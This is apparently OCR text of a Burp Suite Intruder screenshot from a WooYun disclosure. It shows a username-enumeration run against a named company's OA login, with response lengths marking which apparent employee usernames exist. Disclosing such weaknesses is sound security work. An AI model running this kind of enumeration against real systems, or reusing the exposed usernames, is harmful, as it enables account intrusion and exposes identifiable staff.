 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
148 chenmf 302 243
149 liak 302 243
150 wengj 302 243
151 hanx 302 243
164 wanggp 302 243
167 ouyanghj 302 243
169 linl 302 243
176 libk 302 243
178 zhenggq 302 243
0 302 218 baseline request
1 yehw 302 218
2 luzr 302 218
3 mayj 302 218
4 guomy 302 218
5 wupingjian 302 218
6 zhangxues 302 218
7 maoq 302 218
12 xuegz 302 218
14 zouchao 302 218
17 hansl 302 218
18 guomy 302 218
19 yehw 302 218
20 luzr 302 218
21 zhangxd 302 218
Request Response
Raw Headers Hex
24
HTTP/1.1 302 Found
Date: Thu, 10 Sep 2015 03:15:18 GMT
Server: IBM_HTTP_Server
Location: http://oa.cscec4b.com.cn/?error=1
Content-Length: 0
Connection: close
Content-Type: text/plain
Content-Language: zh-CN
? < + > Type a search term 0 matches
Finished
www.wooyun.org